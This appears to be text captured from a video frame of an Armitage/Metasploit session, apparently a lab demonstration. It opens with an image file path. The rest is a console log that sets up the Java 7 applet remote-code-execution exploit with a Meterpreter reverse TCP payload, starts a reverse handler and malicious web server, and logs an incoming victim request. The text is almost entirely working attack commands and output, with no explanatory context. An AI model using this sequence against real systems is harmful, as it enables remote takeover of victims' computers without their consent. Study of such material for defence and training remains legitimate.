 SSL => 0
msf exploit(java_jre17_exec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(java_jre17_exec) > set TARGET 1
TARGET => 1
msf exploit(java_jre17_exec) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(java_jre17_exec) > set URIPATH /
URIPATH => /
msf exploit(java_jre17_exec) > set ExitOnSession false
ExitOnSession => false
msf exploit(java_jre17_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.1.51:80
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://172.16.1.51:8080/
[*] Server started.
[*] 10.10.2.15 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
msf exploit(java_jre17_exec) >
Armitage